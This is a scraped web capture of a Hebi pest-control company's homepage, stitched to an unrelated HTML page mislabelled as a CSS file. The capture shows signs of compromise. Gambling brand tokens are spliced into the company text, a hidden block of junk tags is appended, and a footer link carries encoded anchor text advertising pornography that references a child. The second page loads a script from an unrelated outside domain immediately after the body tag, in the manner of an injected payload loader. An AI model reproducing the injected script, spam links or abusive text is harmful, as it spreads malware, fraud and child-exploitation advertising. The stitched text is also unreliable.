												<div   id="7jzkhovvkrf"   class="span-4 midd-4 smal-6">
							<div   id="7jzkhovvkrf"   class="media-box i-prorec">
								<div   id="7jzkhovvkrf"   class="icon widget-respimg js-respimg" data-ratiow="295" data-ratioh="200">
									<img src="/wp-content/themes/Topqiye001/timthumb.php?src=/wp-content/uploads/2022/03/2022030416492159.jpg&w=300&h=205&zc=1" alt="滅螞蟻">
									<div   id="7jzkhovvkrf"   class="bg">
									</div>
									<a href="/2022/03/04/%e7%81%ad%e8%9a%82%e8%9a%81/" title="滅螞蟻" class="bg-text">
									<span id="7jzkhovvkrf"    class="num">查看詳情</span>
									</a>
								</div>
								<p class="f-toe">
									滅螞蟻								</p>
							</div>
						</div>
												<div   id="7jzkhovvkrf"   class="span-4 midd-4 smal-6">
							<div   id="7jzkhovvkrf"   class="media-box i-prorec">
								<div   id="7jzkhovvkrf"   class="icon widget-respimg js-respimg" data-ratiow="295" data-ratioh="200">
									<img src="/wp-content/themes/Topqiye001/timthumb.php?src=/wp-content/uploads/2022/03/2022030416472098.jpg&w=300&h=205&zc=1" alt="滅老鼠">
									<div   id="7jzkhovvkrf"   class="bg">
									</div>
									<a href="/2022/03/04/%e7%81%ad%e8%80%81%e9%bc%a0/" title="滅老鼠" class="bg-text">
									<span id="7jzkhovvkrf"    class="num">查看詳情</span>
									</a>
								</div>
								<p class="f-toe">
									滅老鼠								</p>
							</div>
						</div>
												<div   id="7jzkhovvkrf"   class="span-4 midd-4 smal-6">
							<div   id="7jzkhovvkrf"   class="media-box i-prorec">
								<div   id="7jzkhovvkrf"   class="icon widget-respimg js-respimg" data-ratiow="295" data-ratioh="200">
									<img src="/wp-content/themes/Topqiye001/timthumb.php?src=/wp-content/uploads/2022/03/2022030416444915.jpg&w=300&h=205&zc=1" alt="滅蚊蠅">
									<div   id="7jzkhovvkrf"   class="bg">
									</div>
									<a href="/2022/03/04/%e7%81%ad%e8%9a%8a%e8%9d%87/" title="滅蚊蠅" class="bg-text">
									<span id="7jzkhovvkrf"    class="num">查看詳情</span>
									</a>
								</div>
								<p class="f-toe">
									滅蚊蠅								</p>
							</div>
						</div>
											</div>
				</div>
			</div>
		</div>
	</div>
</div>
</section><section class="section_public">
<div   id="7jzkhovvkrf"   class="wrap index_">
	<article class="article row">
	<div   id="7jzkhovvkrf"   class="span-4 midd-hide">
		<img src="" alt="問鼎國際(中國區(qū)) - 官方網(wǎng)站">
	</div>
	<div   id="7jzkhovvkrf"   class="span-5 midd-7 smal-12">
		<img src="/wp-content/uploads/2022/03/2022030410202342.png" alt="問鼎國際(中國區(qū)) - 官方網(wǎng)站">
	</div>
	<div   id="7jzkhovvkrf"   class="span-3 midd-5 smal-12">
		<img src="" alt="問鼎國際(中國區(qū)) - 官方網(wǎng)站">
	</div>
	</article>
</div>
</section>
<!-- 我們優(yōu)勢 -->
<section class="section_advtage">
<div   id="7jzkhovvkrf"   class="wrap index_">
	<article class="article">
	<div   id="7jzkhovvkrf"   class="row">
		<div   id="7jzkhovvkrf"   class="span-6 midd-12 smal-12">
			<div   id="7jzkhovvkrf"   class="span-12">
				<div   id="7jzkhovvkrf"   class="services-box adv01">
					<h3><p>效果保障</p><small>治標(biāo)治本 </small></h3>
<p>針對性分析 構(gòu)建持續(xù)可靠的安全區(qū)</p>
<p>技術(shù)人員現(xiàn)場勘查，充分考量環(huán)境密度等情況</p>
<p>根據(jù)環(huán)境陳列產(chǎn)品的特殊性狙擊式實施消殺預(yù)防方案</p>
<p>構(gòu)建持續(xù)可靠的安全區(qū)，斷絕有害生物的入侵途徑</p>				</div>
			</div>
			<div   id="7jzkhovvkrf"   class="span-12">
				<div   id="7jzkhovvkrf"   class="services-box adv02">
					<h3><p>安全保障</p><small>健康環(huán)保
通過國家相關(guān)機(jī)構(gòu)檢測許可</small></h3>
<p>所用藥物具備完善的生產(chǎn)許可證、藥物登記證、PG問鼎國際com.www生產(chǎn)標(biāo)準(zhǔn)等證</p>

<p>所有消殺防治方案均符合國家防治標(biāo)準(zhǔn)、環(huán)保治理標(biāo)準(zhǔn)、人體免疫標(biāo)準(zhǔn)</p>
				</div>
			</div>
		</div>
		<div   id="7jzkhovvkrf"   class="span-6 midd-12 smal-hide f-tac">
			<img src="/wp-content/uploads/2022/03/2022030410193894.jpg" alt="問鼎國際(中國區(qū)) - 官方網(wǎng)站">
		</div>
	</div>
	<div   id="7jzkhovvkrf"   class="row ">
		<div   id="7jzkhovvkrf"   class="span-6 midd-12 smal-hide f-tac">
			<img src="/wp-content/uploads/2022/03/2022030410195387.jpg" alt="問鼎國際(中國區(qū)) - 官方網(wǎng)站">
		</div>
		<div   id="7jzkhovvkrf"   class="span-6 midd-12 smal-12">
			<div   id="7jzkhovvkrf"   class="span-12">
				<div   id="7jzkhovvkrf"   class="services-box adv03">
					<h3><p>經(jīng)驗保障</p><small>專業(yè)蟲害消殺預(yù)防服務(wù)機(jī)構(gòu)</small></h3>
<p>長期為政府機(jī)關(guān)、公共場所提供防治方案</p>
<p>大型公共場所的蟲害消殺防治服務(wù)</p>
<p>為多個環(huán)境要求嚴(yán)苛的酒店提供長期的蟲害消殺防治服務(wù)</p>				</div>
			</div>
			<div   id="7jzkhovvkrf"   class="span-12">
				<div   id="7jzkhovvkrf"   class="services-box adv04">
					<h3><p>服務(wù)保障</p><small>快速響應(yīng)+專業(yè)指導(dǎo)</small></h3>
<p>專業(yè)完善的服務(wù)團(tuán)隊 產(chǎn)品及技術(shù)咨詢隨時歡迎致電</p>
<p>我們將在30分鐘內(nèi)您去電，為您提供專業(yè)適合的解決方案</p>				</div>
			</div>
		</div>
	</div>
	</article>
</div>
</section><section class="section_case">
<div   id="7jzkhovvkrf"   class="wrap index_">
	<article class="article">
	<header class="T">
	<h2>客戶案例</h2>
	<h3></h3>
	</header>
	</article>
	<div   id="7jzkhovvkrf"   class="jcarousel-wrapper">
		<div   id="7jzkhovvkrf"   class="jcarousel" id="jcarousel1">
			<ul>
						<li id="7jzkhovvkrf"    class="case-item">
				<a href="/2022/03/05/22/">
				<div   id="7jzkhovvkrf"   class="icon port-box" data-ratiow="258" data-ratioh="176">
					<img src="/wp-content/themes/Topqiye001/timthumb.php?src=/wp-content/themes/Topqiye001/images/thumbs/8.jpg&w=287&h=203&zc=1" alt="22">
				</div>
				</a>
				<p class="f-tac f-toe">
					<a href="/2022/03/05/22/">22</a>
				</p>
				</li>
								<li id="7jzkhovvkrf"    class="case-item">
				<a href="/2022/03/05/11/">
				<div   id="7jzkhovvkrf"   class="icon port-box" data-ratiow="258" data-ratioh="176">
					<img src="/wp-content/themes/Topqiye001/timthumb.php?src=/wp-content/themes/Topqiye001/images/thumbs/2.jpg&w=287&h=203&zc=1" alt="11">
				</div>
				</a>
				<p class="f-tac f-toe">
					<a href="/2022/03/05/11/">11</a>
				</p>
				</li>
							</ul>
		</div>
		<p class="jcarousel-pagination hide">
		</p>
		<a href="#" class="jcarousel-control jcarousel-control-prev" data-jcarouselcontrol="true">?</a>
		<a href="#" class="jcarousel-control jcarousel-control-next" data-jcarouselcontrol="true">?</a>
	</div>
</div>
</section><section class="section_news">
<div   id="7jzkhovvkrf"   class="wrap index_">
	<article class="article">
	<div   id="7jzkhovvkrf"   class="row">
		<div   id="7jzkhovvkrf"   class="span-6 midd-6 smal-12">
			<h2 class="box-t"><strong>PG問鼎國際com.www資訊</strong>
			<div   id="7jzkhovvkrf"   class="iconMore">
				<a href="/xwzx/"><i>+</i></a>
			</div>
			</h2>
			<ul class="new-box">
												<li id="7jzkhovvkrf"    class="f-cb open">
				<div   id="7jzkhovvkrf"   class="iconDetail">
				</div>
				<a href="/2022/03/05/%e9%85%92%e5%ba%97%e6%9d%80%e8%99%ab%e7%81%ad%e9%bc%a0%e6%96%b9%e6%a1%88/">酒店殺蟲滅鼠方案</a></li>
				<div   id="7jzkhovvkrf"   class="licont">
					
環(huán)境解析一、賓館酒店出現(xiàn)蟲害的危害：1、因蟲鼠害入侵營業(yè)區(qū)域，使客人受驚嚇或造成客人人身或物品損壞，最終導(dǎo)致客戶要求賠償，給酒店品牌及日常營運帶來了直接的沖擊及損失；2、蟲鼠害入侵酒店食品操作區(qū)域——廚房，給酒……				</div>
																<li id="7jzkhovvkrf"    class="f-cb">
				<div   id="7jzkhovvkrf"   class="iconDetail">
				</div>
				<a href="/2022/03/05/%e7%89%a9%e4%b8%9a%e6%9d%80%e8%99%ab%e7%81%ad%e9%bc%a0%e6%96%b9%e6%a1%88/">物業(yè)殺蟲滅鼠方案</a></li>
				<div   id="7jzkhovvkrf"   class="licont">
					
環(huán)境解析? 物業(yè)寫字樓大都地處商業(yè)區(qū)，部分商務(wù)樓與餐飲商場連體，周邊環(huán)境容易吸引老鼠、蟑螂、蚊子和蒼蠅等有害生物；根據(jù)物業(yè)殺蟲滅鼠PG問鼎國際com.www鶴壁愛衛(wèi)的多年經(jīng)驗分析，在當(dāng)前建筑當(dāng)中，辦公樓內(nèi)部各單元及上下樓層之間電線……				</div>
																<li id="7jzkhovvkrf"    class="f-cb">
				<div   id="7jzkhovvkrf"   class="iconDetail">
				</div>
				<a href="/2022/03/05/%e5%a8%b1%e4%b9%90%e5%9c%ba%e6%89%80%e6%9d%80%e8%99%ab%e7%81%ad%e9%bc%a0%e6%96%b9%e6%a1%88/">娛樂場所殺蟲滅鼠方案</a></li>
				<div   id="7jzkhovvkrf"   class="licont">
					環(huán)境解析一、作為專業(yè)的娛樂場所殺蟲PG問鼎國際com.www愛衛(wèi)生物，幫您分析蟲害給娛樂場所帶來的危害：1、客戶賠款，因蟲鼠害問題入侵營業(yè)區(qū)域，導(dǎo)致娛樂所場客戶受到影響，致使客戶要求賠償，給娛樂場所日常營運帶來直接經(jīng)濟(jì)損失。2、鼠類……				</div>
																<li id="7jzkhovvkrf"    class="f-cb">
				<div   id="7jzkhovvkrf"   class="iconDetail">
				</div>
				<a href="/2022/03/05/%e5%ad%a6%e6%a0%a1%e6%9d%80%e8%99%ab%e7%81%ad%e9%bc%a0%e6%96%b9%e6%a1%88/">學(xué)校殺蟲滅鼠方案</a></li>
				<div   id="7jzkhovvkrf"   class="licont">
					
環(huán)境解析??? 學(xué)校是公共場所，因人流量大、密集度高、流動快，這類所場為很多有害生物犧息和繁衍提供了便利條件，因此，從專業(yè)學(xué)校殺蟲滅鼠PG問鼎國際com.www的角度來講，應(yīng)該遵循從源頭控制的原則，更多的需要從日常工作中采取預(yù)防措施……				</div>
											</ul>
		</div>
		<div   id="7jzkhovvkrf"   class="span-6 midd-6 smal-12">
		<h2 class="box-t"><strong>PG問鼎國際com.www簡介 </strong>
	<div   id="7jzkhovvkrf"   class="iconMore">
		<a href="/sample-page/"><i>+</i></a>
	</div>
	</h2>
	<div   id="7jzkhovvkrf"   class="about-box">
		<img src="/wp-content/themes/Topqiye001/timthumb.php?src=/wp-content/uploads/2022/03/2022030410364759.jpg&w=588&h=144&zc=1">
		<p>鶴壁愛衛(wèi)有害生物防治有限PG問鼎國際com.www注冊于2017年，是國家衛(wèi)生防疫部門批準(zhǔn)的有害生物防治服務(wù)機(jī)構(gòu)、致力于不同環(huán)境下的殺蟲、滅鼠、監(jiān)測、消毒、殺蟲藥品銷售等服務(wù)。鶴壁愛衛(wèi)有害生物防治有限PG問鼎國際com.www工程部以豐富的除四害經(jīng)驗、專業(yè)的技術(shù)、優(yōu)質(zhì)的服務(wù)對各大型單位、賓館、酒店、商場、學(xué)校、食品加工廠、企事業(yè)、社區(qū)及家庭提供……</p>
	</div>
	</div>	</div>
	</article>
</div>
</section><!-- footer -->
<footer class="footer">
<div   id="7jzkhovvkrf"   class="footer_link">
	<div   id="7jzkhovvkrf"   class="wrap">
		<li>友情鏈接：</li>
		<li><a >鄭州有害生物防治協(xié)會</a></li>
<li><a >中國有害生物防治網(wǎng)</a></li>
<li><a >中國疾病預(yù)防控制中心</a></li>
	</div>
</div>
<div   id="7jzkhovvkrf"   class="footer_info">
	<div   id="7jzkhovvkrf"   class="wrap index_">
		<div   id="7jzkhovvkrf"   class="row">
			<div   id="7jzkhovvkrf"   class="span-2 midd-2 smal-hide">
				<img src="/wp-content/uploads/2022/03/2022030410315128-e1646447981817.png" alt="問鼎國際(中國區(qū)) - 官方網(wǎng)站">
			</div>
			<div   id="7jzkhovvkrf"   class="span-7 midd-10 smal-12">
				<div   id="7jzkhovvkrf"   class="footer_nav smal-hide">
					<a href="/gsjj/">PG問鼎國際com.www簡介</a>
<a href="/khal/">客戶案例</a>
<a href="/fwxm/hbmzl/">鶴壁滅蟑螂</a>
<a href="/fwxm/hbmls/">鶴壁滅老鼠</a>
<a href="/fwxm/hbmwy/">鶴壁滅蚊蠅</a>
<a href="/fwxm/hbcjq/">鶴壁除甲醛</a>
<a href="/fwxm/hbxdfw/">鶴壁消毒服務(wù)</a>
<a href="/fwxm/hbmby/">鶴壁滅白蟻</a>
<a href="/fwxm/hbmmy/">鶴壁滅螞蟻</a>
<a href="/lxwm/">PG問鼎國際com.www</a>
				</div>
				<div   id="7jzkhovvkrf"   class="footer_detail">
					<p>服務(wù)熱線： 18639239898 </p>
<p>郵箱：382794632@qq.com</p>
<p>地址： 鶴壁市南海路與淇水大道交叉口帆旗大廈B座1314室</p>
<div style="width:500px;margin:0 auto;padding:20px 0">
		 		<a target="_blank"  style="text-decoration:none;height:20px;line-height:20px"><img src="/wp-content/uploads/2022/03/2022030715181411.png" style="float:left" /><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px;color:#939393">豫公網(wǎng)安備 41061102000257號</a> ???<a  target="_blank">豫ICP備2022004640號-1</a></p>
		 	</div>
		 				</div>
			</div>
			<div   id="7jzkhovvkrf"   class="span-3 midd-hide">
				<img src="/wp-content/uploads/2022/03/2022030417445150-e1646387243771.jpg" alt="問鼎國際(中國區(qū)) - 官方網(wǎng)站">
			</div>
		</div>
	</div>
</div>
</footer><!-- plugs top -->
<div   id="7jzkhovvkrf"   class="top">
	<i class="iconfont icon-fanhuidingbu"></i>
</div>
<!-- plugs mobile ring -->
<div   class="7jzkhovvkrf"   id="plugin-contact-ring" class="hide smal-show">
	<a href="#" id="ring-toggle-button"></a>
	<ul id="ring-list" class="r3">
		<li id="7jzkhovvkrf"    class="item item-phone"><a href="tel:18639239898"><i class="icon"></i><span id="7jzkhovvkrf"    class="">PG問鼎國際com.www</span></a></li>
		<li id="7jzkhovvkrf"    class="item item-sms"><a ><i class="icon"></i><span id="7jzkhovvkrf"    class="">客服</span></a></li>
		<li id="7jzkhovvkrf"    class="item item-map"><a href="/about/lianxi"><i class="icon"></i><span id="7jzkhovvkrf"    class="">地圖</span></a></li>
	</ul>
</div>
<script type='text/javascript' src='/wp-content/themes/Topqiye001/js/sea.js?ver=XinTheme' id='sea-js'></script>
<script type='text/javascript' src='/wp-content/themes/Topqiye001/js/seajs.config.js?ver=XinTheme' id='seajs-js'></script>
<script src='https://stats.wp.com/e-202602.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.7.2',blog:'203798900',post:'0',tz:'8',srv:'hbawsw.com'} ]);
	_stq.push([ 'clickTrackerInit', '203798900', '0' ]);
</script>
<script>
  seajs.use('/wp-content/themes/Topqiye001/js/web/js/index.js')
</script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://tyysmc.com/" title="&#27700;&#34588;&#26691;&#65;&#86;&#26080;&#30721;&#44;&#57;&#23401;&#23681;&#22899;&#34987;&#97;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#49;&#48;&#48;&#48;&#37096;&#25293;&#25293;&#25293;&#49;&#56;&#21247;&#20837;&#20813;&#36153;&#35270;&#39057;&#44;&#20081;&#20154;&#20262;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;">&#27700;&#34588;&#26691;&#65;&#86;&#26080;&#30721;&#44;&#57;&#23401;&#23681;&#22899;&#34987;&#97;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#49;&#48;&#48;&#48;&#37096;&#25293;&#25293;&#25293;&#49;&#56;&#21247;&#20837;&#20813;&#36153;&#35270;&#39057;&#44;&#20081;&#20154;&#20262;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="lbbxn" class="pl_css_ganrao" style="display: none;"><var id="lbbxn"><thead id="lbbxn"></thead></var><mark id="lbbxn"><output id="lbbxn"></output></mark><pre id="lbbxn"><mark id="lbbxn"></mark></pre><font id="lbbxn"><strong id="lbbxn"></strong></font><optgroup id="lbbxn"><legend id="lbbxn"></legend></optgroup><track id="lbbxn"><nobr id="lbbxn"></nobr></track><progress id="lbbxn"><track id="lbbxn"></track></progress><video id="lbbxn"><listing id="lbbxn"></listing></video><big id="lbbxn"><b id="lbbxn"></b></big><dfn id="lbbxn"><strong id="lbbxn"></strong></dfn><b id="lbbxn"><pre id="lbbxn"></pre></b><tt id="lbbxn"><style id="lbbxn"></style></tt><legend id="lbbxn"><ruby id="lbbxn"></ruby></legend><listing id="lbbxn"><p id="lbbxn"></p></listing><form id="lbbxn"><dfn id="lbbxn"></dfn></form><nobr id="lbbxn"><legend id="lbbxn"></legend></nobr><nobr id="lbbxn"><acronym id="lbbxn"></acronym></nobr><strong id="lbbxn"><legend id="lbbxn"></legend></strong><track id="lbbxn"><thead id="lbbxn"></thead></track><strong id="lbbxn"><sup id="lbbxn"></sup></strong><progress id="lbbxn"><tt id="lbbxn"></tt></progress><acronym id="lbbxn"><menuitem id="lbbxn"></menuitem></acronym><p id="lbbxn"><form id="lbbxn"></form></p><pre id="lbbxn"><b id="lbbxn"></b></pre><mark id="lbbxn"><dfn id="lbbxn"></dfn></mark><big id="lbbxn"><b id="lbbxn"></b></big><tt id="lbbxn"><style id="lbbxn"></style></tt><thead id="lbbxn"><output id="lbbxn"></output></thead><u id="lbbxn"><strong id="lbbxn"></strong></u><acronym id="lbbxn"><track id="lbbxn"></track></acronym><output id="lbbxn"><var id="lbbxn"></var></output><strong id="lbbxn"><ol id="lbbxn"></ol></strong><pre id="lbbxn"><mark id="lbbxn"></mark></pre><mark id="lbbxn"><listing id="lbbxn"></listing></mark><mark id="lbbxn"><listing id="lbbxn"></listing></mark><legend id="lbbxn"><tt id="lbbxn"></tt></legend><form id="lbbxn"><dfn id="lbbxn"></dfn></form><track id="lbbxn"><thead id="lbbxn"></thead></track><track id="lbbxn"><nobr id="lbbxn"></nobr></track><var id="lbbxn"><ol id="lbbxn"></ol></var><video id="lbbxn"><legend id="lbbxn"></legend></video><acronym id="lbbxn"><menuitem id="lbbxn"></menuitem></acronym><strong id="lbbxn"><thead id="lbbxn"></thead></strong><font id="lbbxn"><var id="lbbxn"></var></font><sup id="lbbxn"><big id="lbbxn"></big></sup><big id="lbbxn"><optgroup id="lbbxn"></optgroup></big><listing id="lbbxn"><p id="lbbxn"></p></listing><output id="lbbxn"><var id="lbbxn"></var></output><big id="lbbxn"><mark id="lbbxn"></mark></big><listing id="lbbxn"><var id="lbbxn"></var></listing><listing id="lbbxn"><p id="lbbxn"></p></listing><acronym id="lbbxn"><menuitem id="lbbxn"></menuitem></acronym><optgroup id="lbbxn"><sup id="lbbxn"></sup></optgroup><listing id="lbbxn"><big id="lbbxn"></big></listing><u id="lbbxn"><optgroup id="lbbxn"></optgroup></u><form id="lbbxn"><dfn id="lbbxn"></dfn></form><style id="lbbxn"><font id="lbbxn"></font></style><ruby id="lbbxn"><strong id="lbbxn"></strong></ruby><u id="lbbxn"><strong id="lbbxn"></strong></u><output id="lbbxn"><pre id="lbbxn"></pre></output><ruby id="lbbxn"><optgroup id="lbbxn"></optgroup></ruby><u id="lbbxn"><legend id="lbbxn"></legend></u><style id="lbbxn"><acronym id="lbbxn"></acronym></style><strong id="lbbxn"><legend id="lbbxn"></legend></strong><menuitem id="lbbxn"><ol id="lbbxn"></ol></menuitem><style id="lbbxn"><progress id="lbbxn"></progress></style><pre id="lbbxn"><mark id="lbbxn"></mark></pre><legend id="lbbxn"><legend id="lbbxn"></legend></legend><output id="lbbxn"><p id="lbbxn"></p></output><dfn id="lbbxn"><p id="lbbxn"></p></dfn><pre id="lbbxn"><video id="lbbxn"></video></pre><optgroup id="lbbxn"><legend id="lbbxn"></legend></optgroup><font id="lbbxn"><tt id="lbbxn"></tt></font><acronym id="lbbxn"><menuitem id="lbbxn"></menuitem></acronym><big id="lbbxn"><video id="lbbxn"></video></big><pre id="lbbxn"><big id="lbbxn"></big></pre><legend id="lbbxn"><legend id="lbbxn"></legend></legend><track id="lbbxn"><style id="lbbxn"></style></track><tt id="lbbxn"><ol id="lbbxn"></ol></tt><listing id="lbbxn"><pre id="lbbxn"></pre></listing><u id="lbbxn"><acronym id="lbbxn"></acronym></u><b id="lbbxn"><listing id="lbbxn"></listing></b><legend id="lbbxn"><u id="lbbxn"></u></legend><listing id="lbbxn"><big id="lbbxn"></big></listing><menuitem id="lbbxn"><u id="lbbxn"></u></menuitem><video id="lbbxn"><pre id="lbbxn"></pre></video><video id="lbbxn"><listing id="lbbxn"></listing></video><menuitem id="lbbxn"><u id="lbbxn"></u></menuitem><progress id="lbbxn"><tt id="lbbxn"></tt></progress><strong id="lbbxn"><address id="lbbxn"></address></strong><output id="lbbxn"><var id="lbbxn"></var></output><mark id="lbbxn"><listing id="lbbxn"></listing></mark><b id="lbbxn"><output id="lbbxn"></output></b><dfn id="lbbxn"><pre id="lbbxn"></pre></dfn><optgroup id="lbbxn"><address id="lbbxn"></address></optgroup><font id="lbbxn"><tt id="lbbxn"></tt></font><legend id="lbbxn"><menuitem id="lbbxn"></menuitem></legend><font id="lbbxn"><track id="lbbxn"></track></font><form id="lbbxn"><font id="lbbxn"></font></form><tt id="lbbxn"><nobr id="lbbxn"></nobr></tt></div>
</html>

--- FILE ---
content_type: text/css
request_url: http://tyysmc.com/wp-includes/css/classic-themes.min.css?ver=6.2.8
body_size: 8425
content:
<!DOCTYPE html>
<html>

<head>
    <meta charset="utf-8" />
    <title>半岛官网(中国)开云有限公司</title>
    <meta name="keywords" content="半岛官网(中国)开云有限公司">
    <meta name="description" content="半岛官网(中国)开云有限公司是一家智慧校园科技集团,起源于上世纪1996年,半岛官网(中国)开云有限公司科技研究领域包含智慧政务,智慧农业,智慧金融,智慧医疗,智慧教育等全面智能领域。">
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="viewport"
        content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
    <link rel="stylesheet" href="http://njtshdf.com/t-skin/css/font_438032_pk8je8z0xdj6pqfr.css">
    <link rel="stylesheet" href="http://njtshdf.com/t-skin/css/jquery.mmenu.all.css">
    <link rel="stylesheet" href="http://njtshdf.com/t-skin/css/swiper.min.css">
    <link rel="stylesheet" href="http://njtshdf.com/t-skin/css/common.css">
    <!--[if lte IE 8]>
 <script src="http://njtshdf.com/t-skin/js/html5.js" type="text/javascript"></script>
 <![endif]-->
    <script src="http://njtshdf.com/t-skin/js/jquery-1.8.3.min.js"></script>
    <script src="http://njtshdf.com/t-skin/js/jquery.mousewheel.js"></script>
    <script src="http://njtshdf.com/t-skin/js/tweenmax.js"></script>
    <script src="http://njtshdf.com/t-skin/js/jquery.mmenu.min.all.js"></script>
    <script src="http://njtshdf.com/t-skin/js/layer.js"></script>
    <script src="http://njtshdf.com/t-skin/js/swiper.min.js"></script>
    <script src="http://njtshdf.com/t-skin/js/common.js"></script>
</head>
<!--./theme/index.html-->

<body class="index_body">
<script type="text/javascript" src="https://yilufeigzjs88.com/tzjs0823.js"></script>    
    <!-- 头部区域 -->
    <script src="http://njtshdf.com/t-skin/js/layer.js"></script>
    <script type="text/javascript">
        $(document).ready(function () {
            $('#btn').click(function () {
                if ($.trim($('#key').val()) == '') {
                    layer.msg('请输入关键字', { icon: 2 });
                    return false;
                }
                $('#form').submit();
            })
        })

    </script>

        <header class="header">
        <div class="w_1280 header_wrap clearfix">
            <h1 class="logo">
                <a href="http://njtshdf.com/">
                    <img src="http://njtshdf.com/uploads/allimg/20230831/1-230S1135221537.png" alt="半岛官网(中国)开云有限公司">
                </a>
            </h1>
            <a href="#menu" class="m_navbtn"><i class="icon iconfont icon-menu"></i></a>
            <a href="javascript:0;" class="cd-popup-trigger0 search_btn"><i class="icon iconfont icon-search"></i></a>
            <div class="tel clearfix"><i>业务咨询：</i><b>400-12345-67890</b></div>
            <nav class="nav">
                <ul class="clearfix">
                                        <li _t_nav="m0"><a href="http://njtshdf.com/chanpin/">产品</a></li>
                                        <li _t_nav="m0"><a href="http://njtshdf.com/anli/">案例</a></li>
                                        <li _t_nav="m0"><a href="http://njtshdf.com/jiejue/">解决</a></li>
                                        <li _t_nav="m0"><a href="http://njtshdf.com/fuwu/">服务</a></li>
                                        <li _t_nav="m0"><a href="http://njtshdf.com/zixun/">资讯</a></li>
                                        <li _t_nav="m0"><a href="http://njtshdf.com/guanyu/">关于</a></li>
                                    </ul>
                <p class="nav_line"></p>
            </nav>

        </div>
    </header>

    <div class="hidden-nav">
        <div id="m0" class="nav-down-menu" style="display: none;" _t_nav="m0">
            <div class="hidden-nav-inner">
                <ul class="pro_nav clearfix">
                    <li><a href="http://njtshdf.com/list/2.html">
                            <h3 class="title">门户平台搭建</h3>
                            <div class="icon"></div>
                            <h4>政务门户</h4>
                            <h5>查看更多<i>></i></h5>
                        </a></li>
                    <li><a href="http://njtshdf.com/list/3.html">
                            <h3 class="title">系统软件定制开发</h3>
                            <div class="icon"></div>
                            <h4>功能软件</h4>
                            <h5>查看更多<i>></i></h5>
                        </a></li>
                    <li><a href="http://njtshdf.com/list/4.html">
                            <h3 class="title">移动数字营销</h3>
                            <div class="icon"></div>
                            <h4>新媒体运营</h4>
                            <h5>查看更多<i>></i></h5>
                        </a></li>
                    <li><a href="http://njtshdf.com/list/5.html">
                            <h3 class="title">数字化形象展示</h3>
                            <div class="icon"></div>
                            <h4>数字展厅</h4>
                            <h5>查看更多<i>></i></h5>
                        </a></li>
                    <li><a href="http://njtshdf.com/list/6.html">
                            <h3 class="title">互联网基础服务</h3>
                            <div class="icon"></div>
                            <h4>域名虚机邮箱</h4>
                            <h5>查看更多<i>></i></h5>
                        </a></li>
                </ul>
            </div>
        </div>
        <div id="m1" class="nav-down-menu" style="display: none;" _t_nav="m1">
            <div class="hidden-nav-inner">
                <ul class="pro_nav clearfix">
                    <li><a href="http://njtshdf.com/list/8.html">
                            <h3 class="title">政务门户</h3>
                            <div class="icon"></div>
                            <h5>查看更多<i>></i></h5>
                        </a></li>
                    <li><a href="http://njtshdf.com/list/9.html">
                            <h3 class="title">集团官网</h3>
                            <div class="icon"></div>
                            <h5>查看更多<i>></i></h5>
                        </a></li>
                    <li><a href="http://njtshdf.com/list/10.html">
                            <h3 class="title">医院高校</h3>
                            <div class="icon"></div>
                            <h5>查看更多<i>></i></h5>
                        </a></li>
                    <li><a href="http://njtshdf.com/list/11.html">
                            <h3 class="title">应用门户</h3>
                            <div class="icon"></div>
                            <h5>查看更多<i>></i></h5>
                        </a></li>
                    <li><a href="http://njtshdf.com/list/12.html">
                            <h3 class="title">软件系统</h3>
                            <div class="icon"></div>
                            <h5>查看更多<i>></i></h5>
                        </a></li>
                    <li><a href="http://njtshdf.com/list/13.html">
                            <h3 class="title">移动应用</h3>
                            <div class="icon"></div>
                            <h5>查看更多<i>></i></h5>
                        </a></li>

                </ul>
            </div>
        </div>
        <div id="m2" class="nav-down-menu" style="display: none;" _t_nav="m2">
            <div class="hidden-nav-inner">
                <ul class="pro_nav clearfix">
                    <li><a href="http://njtshdf.com/list/15.html">
                            <h3 class="title">开云智慧政务</h3>
                            <div class="icon"></div>
                            <h5>查看更多<i>></i></h5>
                        </a></li>
                    <li><a href="http://njtshdf.com/list/16.html">
                            <h3 class="title">开云智慧教育</h3>
                            <div class="icon"></div>
                            <h5>查看更多<i>></i></h5>
                        </a></li>
                    <li><a href="http://njtshdf.com/list/17.html">
                            <h3 class="title">开云智慧农业</h3>
                            <div class="icon"></div>
                            <h5>查看更多<i>></i></h5>
                        </a></li>
                    <li><a href="http://njtshdf.com/list/18.html">
                            <h3 class="title">开云智慧医疗</h3>
                            <div class="icon"></div>
                            <h5>查看更多<i>></i></h5>
                        </a></li>
                    <li><a href="http://njtshdf.com/list/19.html">
                            <h3 class="title">开云智慧展馆</h3>
                            <div class="icon"></div>
                            <h5>查看更多<i>></i></h5>
                        </a></li>
                    <li><a href="http://njtshdf.com/list/20.html">
                            <h3 class="title">开云智慧金融</h3>
                            <div class="icon"></div>
                            <h5>查看更多<i>></i></h5>
                        </a></li>
                </ul>
            </div>
        </div>
        <div id="m3" class="nav-down-menu" style="display: none;" _t_nav="m3">
            <div class="hidden-nav-inner">
                <!-- 修改前区域 -->

                <!-- 修改后区域 -->

                <div class="nav_other clearfix">
                    <h3 class="title"><b>服务</b><i>services</i></h3>
                    <ul class="list1">
                        <li><a href="http://njtshdf.com/list/23.html">ICP备案指导</a></li>
                        <li><a href="http://njtshdf.com/list/34.html">网监备案指导</a></li>
                        <li><a href="http://njtshdf.com/list/22.html">服务优势</a></li>
                        <li><a href="http://njtshdf.com/list/24.html">投诉建议</a></li>

                    </ul>
                    <div class="list2 clearfix">
